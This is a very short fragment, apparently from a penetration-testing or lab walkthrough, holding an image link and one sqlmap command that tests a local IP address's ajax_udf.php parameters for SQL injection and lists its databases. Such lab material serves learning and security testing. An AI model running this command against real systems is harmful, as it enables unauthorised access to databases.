 sqlmap –u ‘http://192.168.0.102/jaabcd0cs/ajax_udf.php?q=1&add_value=odm_user’ –dbs